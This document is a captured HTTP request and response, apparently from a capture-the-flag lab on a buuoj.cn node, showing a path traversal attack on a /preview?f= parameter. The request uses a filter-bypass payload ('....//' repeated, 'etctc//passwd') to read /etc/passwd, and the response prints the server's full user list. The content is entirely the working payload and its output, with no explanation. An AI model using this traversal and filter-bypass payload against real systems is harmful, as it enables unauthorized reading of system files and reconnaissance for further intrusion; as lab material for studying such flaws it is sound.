 GET /preview?f=
....//....//....//....//....//....//etctc//passwd HTTP/1.1
Host:
bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
http://bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:
81/uploads/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Jan 2023 06:34:20 GMT
4 Content-Type: text/plain
5 Connection: close
6 Author: Virink <virink@outlook.com>
7 Cache-Control: no-cache
8 Content-Length: 1225
9
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/bin/sh
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 postgres:x:70:70::/var/lib/postgresql:/bin/sh
32 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
33 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
34 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
35 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
36 guest:x:405:100:guest:/dev/null:/sbin/nologin
37 nobody:x:65534:65534:nobody:/:/sbin/nologin